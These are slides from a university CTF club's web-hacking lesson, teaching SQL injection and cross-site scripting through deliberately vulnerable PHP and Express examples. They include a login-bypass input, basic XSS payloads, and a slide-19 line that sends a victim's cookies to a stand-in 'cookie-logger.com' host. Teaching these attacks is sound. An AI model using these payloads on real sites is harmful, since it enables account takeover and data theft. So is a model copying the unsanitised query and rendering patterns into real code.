Slide 1
FA2022 Week 03
Web Hacking II
Pete and Kevin

Slide 2
Announcements
CSAW Results
We placed 9th overall and 8th in our region, so we qualified for finals in New York!
Fall CTF
Next weekend (not this weekend!)
September 24th at 12 - 6PM
CIF 3039 (NOT SIEBEL CS 1404!!)
Notes:
8th, qualified for finals in new york
september 24th

Slide 3

sigpwny{is_it_pronounced_sql_or_sql}

Slide 4
Overview for Today
SQL Injection (SQLi)
SQL Overview
Injection
Example
Cross site scripting (XSS)
Javascript recap
Injection
Example

Slide 5
SQL Injection
Malicious user input that changes a SQL statement

Slide 6

SQL Overview
Used to retrieve or store things in a database
SQL "queries" are run on the server
Search for products
Add accounts
User logins

Slide 7



User Login Flow
Client
Server
Database
SQL Query
Username, Password
Success / Failure
Matching
User
Notes:
login to a site
browser makes a request to a server
server looks up a matching user in the database
your user data is returned back to client

Slide 8
User Login Query
SELECT * FROM users WHERE username = 'admin' AND password = 'password'
Get all "rows" (entries) from...
the table called "users"
such that the following conditions are true...
the username column (field) is "admin"
the password column is "password"

Slide 9
Server Code
<?php
$username = $_POST['username'];
$password = $_POST['password'];
//Actual SQL query is here V
$query = "SELECT * FROM users WHERE username = '$username' AND password = '$password'";
$results = $db->query($query);
$row = $results->fetchArray();
echo 'Welcome', $row['username'];
?>
It puts our username input directly into the query!
What can we set $username and $password to so that it changes the SQL query?

Slide 10
SELECT * FROM users WHERE username = '$username' AND password = '$password'
$username = admin'--
$password = sigpwny
-- is a line comment in SQL!
(like // in C++)
SELECT * FROM users WHERE username = 'admin'--' AND password = 'sigpwny'
Inserted '-- modifies query
SELECT * FROM users WHERE username = 'admin'--' AND password = 'sigpwny'
SELECT * FROM users WHERE username = 'admin'
This SQL expression will always log us in as the user with username “admin” without needing any password!

Slide 11
SQL Injection Techniques
Basic
Login as other users by changing clause
SQL 1 challenge
Union
Exfiltrate additional data from SQL database (users, passwords, other tables, etc)
SQL 2 challenge
Blind
Result of SQL query not passed back to client
Make query take longer, measure time for page to load
Leaks information e.g. is the first character 'A'?

Slide 12


Additional Learning
sqlmap
Automated SQL Injections
portswigger
Tutorials and practice for SQL Injections

Slide 13
Cross-Site-Scripting (XSS)
Attacker’s javascript on web pages that other clients execute!

Slide 14

JavaScript Recap
Programming language that interacts with website
Runs in browser (client side!)
<script>
document.getElementById("cat").onclick = () => alert("Meow!");
</script>

Slide 15
Simple View Message App
Server Code (app.js)
Rendering Code (view.ejs)
app.get('/view', function(req, res) {
let message = req.query.message || "";
res.render('view', {message: message});
});
<body>
<div class="container">
<p><%- message %></p>
</div>
</body
Can share notes
Check out my note! http://example.com/view?message=hello
User’s message put directly in HTML

Slide 16
Message link View message
<div class="container">
<p><%- message %></p>
</div>
<div class="container">
<p>hello</p>
</div>
/view?message=hello
/view?message=<b>bold</b>
<div class="container">
<p><b>bold</b></p>
</div>

Slide 17

/view?message=<script>alert("Hello!")</script>
Message is actually javascript code
<body>
<div class="container">
<p><script>alert('Hello!')</script></p>
</div>
</body

Slide 18
XSS Techniques
<script>alert(1)</script>
<img src='https://github.com/favicon.ico' onload=alert(1) />
also onerror=...
SVG XSS!
hacktricks.xyz
Extremely detailed list of XSS attack types

Slide 19
XSS Scope
Valuable information can be stored client-side
Cookies, Page Contents
Imagine if twitter had this vulnerability
Everyone who views a malicious tweet instantly follows attacker on twitter
Attacker
Victim
Hey check out my cool note! http://example.com/view?message=<script>fetch(“cookie-logger.com?c=” +document.cookie)</script>
*Clicks on link*
*Browser sends attacker victim’s cookies*
*Attacker logins into victim’s example.com account using cookies*

Slide 20
XSS Post-Exploitation
Send link with XSS to the victim
Steal cookies, read page contents, perform action as user
Why is XSS necessary?
Same-Origin-Policy (SOP)
Javascript can only read site info from the same domain
What happens without this?
Notes:
Imagine if this wasn’t the case:
My site, petessupercoollegitimatewebsite.com, can read all your emails from mail.google.com
The web as we know it becomes totally broken and insecure

Slide 21

Go try for yourself!
https://ctf.sigpwny.com
2 SQL Challenges
3 XSS Challenges

Slide 22
Next Meetings
2022-09-18 - This Sunday
Reverse Engineering Setup
We will setup Ghidra, pwntools, and other rev tools!
2022-09-22 - Next Thursday
Rev I
Learn how to use Ghidra and how to reverse engineer apps!
2022-09-24 - Next Saturday
Fall CTF 2022
12PM - 6PM in CIF 3039

Slide 23


